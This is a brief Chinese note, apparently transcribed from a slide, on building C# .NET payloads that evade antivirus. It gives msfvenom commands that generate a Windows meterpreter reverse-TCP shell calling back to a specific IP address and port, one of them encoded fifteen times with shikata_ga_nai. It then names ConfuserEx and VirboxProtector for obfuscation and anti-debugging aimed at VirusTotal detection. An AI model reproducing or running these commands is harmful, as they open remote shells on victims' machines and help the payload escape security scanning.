 1 C# .NET
2 1、原型
3 msfvenom -p windows/meterpreter/reverse_tcp LHOST=47.94.236.117 LPORT=6688 -e
x86/shikata_ga_nai -i 15 -f csharp
4 2、混淆
5 msfvenom -p windows/meterpreter/reverse_tcp LHOST=47.94.236.117 LPORT=6688 -f
csharp
6 3、文件混淆-反调试VT
7 开源-ConfuserEx
8 付费-VirboxProtector